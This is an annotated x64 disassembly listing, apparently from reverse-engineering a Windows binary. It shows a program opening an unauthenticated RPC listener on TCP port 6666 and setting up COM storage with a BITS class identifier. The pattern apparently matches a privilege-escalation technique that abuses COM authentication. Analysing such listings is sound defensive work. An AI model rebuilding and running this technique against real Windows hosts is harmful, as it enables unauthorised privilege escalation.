 6E8 xor r9d, r9d ; Arg
6E8 xor r8d, r8d ; GetKeyFn
6E8 xor ecx, ecx ; ServerPrincName
6E8 lea edx, [r9+0Ah] ; AuthnSvc
6E8 call rbx ; RpcServerRegisterAuthInfoW
6E8 mov eax, '6'
6E8 mov [rbp+5E0h+var_490], 5
6E8 mov [rbp+15Eh], eax
6E8 lea r8, [rbp+5E0h+port] ; Endpoint
6E8 mov word ptr [rbp+5E0h+port+4], ax
6E8 lea rcx, [rbp+5E0h+Protseq] ; Protseq
6E8 mov eax, 'a'
6E8 mov dword ptr [rbp+5E0h+port], 360036h ; ncacn_ip_tcp:6666
6E8 xor r9d, r9d ; SecurityDescriptor
6E8 mov [rbp+5E0h+anonymous_2], 0Dh
6E8 mov dword ptr [rbp+5E0h+Protseq], 63006Eh
6E8 mov dword ptr [rbp+5E0h+Protseq+6], 6E0063h
6E8 lea edx, [rax-57h] ; MaxCalls
6E8 mov dword ptr [rbp+5E0h+Protseq+0Eh], 5F0070h
6E8 mov dword ptr [rbp+5E0h+Protseq+12h], 630074h
6E8 mov word ptr [rbp+5E0h+Protseq+4], ax
6E8 mov dword ptr [rbp+5E0h+Protseq+0Ah], 69005Fh
6E8 mov dword ptr [rbp+5E0h+Protseq+16h], 70h ; 'p'
6E8 call rdi ; RpcServerUseProtseqEpW
6E8 test eax, eax
6E8 jnz short loc_356A
6E8 lea rax, IfCallbackFn
6E8 mov r9d, 50h ; 'P' ; Flags
6E8 mov [rsp+6E0h+IfCallbackFn], rax ; IfCallbackFn
6E8 lea rcx, [rbp+5E0h+IfSpec] ; IfSpec
6E8 mov [rsp+6E0h+MaxRpcSize], 0FFFFFFFFh ; MaxRpcSize
6E8 xor r8d, r8d ; MgrEpv
6E8 xor edx, edx ; MgrTypeUuid
6E8 mov [rsp+6E0h+MaxCalls], 1234 ; MaxCalls
6E8 call r13 ; RpcServerRegisterIf2
6E8 test eax, eax
6E8 jnz short loc_356A
6E8 mov ecx, 1 ; MinimumCallThreads
6E8 lea edx, [rax+0Ah] ; MaxCalls
6E8 mov r8d, ecx ; DontWait
6E8 call r12 ; RpcServerListen
6E8 mov rcx, rsi ; hEvent
6E8 call r15 ; SetEvent
6E8 call r14 ; RpcMgmtWaitServerListen
2A8 mov rcx, [rbp+1A0h+pplkbyt] ; plkbyt
2A8 lea r9, [rbp+1A0h+ppstgOpen] ; ppstgOpen
2A8 xor r8d, r8d ; reserved
2A8 mov edx, 1012h ; grfMode
2A8 call r14 ; StgCreateDocfileOnILockBytes
2A8 test eax, eax
2A8 js loc_2861
2A8 mov r9d, 39h ; '9'
2A8 mov [rsp+2A0h+var_248], 27h ; '''
2A8 lea rdx, [rbp+1A0h+pclsid] ; pclsid
2A8 mov [rsp+2A0h+var_23C], r9w
2A8 lea rcx, [rsp+2A0h+sz] ; {4991d34b-80a1-4291-83b6-3328366B9097}
2A8 mov dword ptr [rsp+2A0h+sz], 34007Bh
2A8 mov [rsp+2A0h+var_23A], 310039h
2A8 mov [rsp+2A0h+var_232], 620034h
2A8 mov [rsp+2A0h+var_222], 320034h
2A8 mov [rbp+1A0h+var_202], 620036h
2A8 mov [rbp+1A0h+var_1FE], 300039h
2A8 mov [rbp+1A0h+var_21E], 310039h
2A8 mov [rbp+1A0h+var_1FA], 370039h
2A8 mov [rbp+1A0h+var_1F6], 7Dh ; '}'
2A8 mov [rsp+2A0h+var_22E], 38002Dh
2A8 mov [rbp+1A0h+var_21A], 38002Dh
2A8 mov [rbp+1A0h+var_216], 620033h
2A8 mov [rsp+2A0h+var_236], 330064h
2A8 mov [rsp+2A0h+var_22A], 610030h
2A8 mov [rbp+1A0h+var_212], 2D0036h
2A8 mov [rbp+1A0h+var_20E], 330033h
2A8 mov [rsp+2A0h+var_226], 2D0031h
2A8 mov [rbp+1A0h+var_20A], 380032h
2A8 mov [rbp+1A0h+var_206], 360033h
2A8 call r15 ; CLSIDFromString
2A8 mov ecx, 30h ; '0'
2A8 mov [rsp+2A0h+var_248], 27h ; '''
2A8 mov [rsp+2A0h+var_23C], cx
2A8 lea rdx, [rbp+1A0h+var_70] ; pclsid
2A8 lea rcx, [rsp+2A0h+sz] ; lpsz
2A8 mov dword ptr [rsp+2A0h+sz], 30007Bh ; {00000000-0000-0000-C000-000000000046}
2A8 mov [rsp+2A0h+var_23A], 300030h
2A8 mov [rsp+2A0h+var_232], 300030h
2A8 mov [rsp+2A0h+var_222], 300030h
2A8 mov [rbp+1A0h+var_202], 300030h
2A8 mov [rbp+1A0h+var_1FE], 300030h
2A8 mov [rbp+1A0h+var_21E], 300030h
2A8 mov [rbp+1A0h+var_1FA], 360034h
2A8 mov [rbp+1A0h+var_1F6], 7Dh ; '}'